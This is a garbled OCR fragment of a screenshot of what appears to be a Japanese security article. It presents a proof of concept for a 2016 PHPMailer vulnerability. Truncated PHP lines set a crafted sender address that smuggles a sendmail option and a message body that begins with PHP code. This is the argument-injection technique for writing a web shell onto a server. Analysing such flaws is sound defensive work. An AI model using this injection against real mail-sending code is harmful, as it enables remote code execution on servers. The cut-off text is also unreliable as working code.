
PoC
PoCは既に公表され
撃は難しいと考えられ
示します。
<?php

require("PHPMailer/class.ph
$to = 'tokumaru@examp
// Exploit

$from = '"a \" -OQueueDirec
$mail = new PHPMailer();

$mail->AddAddress($to);

$mail->Sender = $from;

$mail->Subject = 'CVE-2016-
$mail->Body  = '<?php php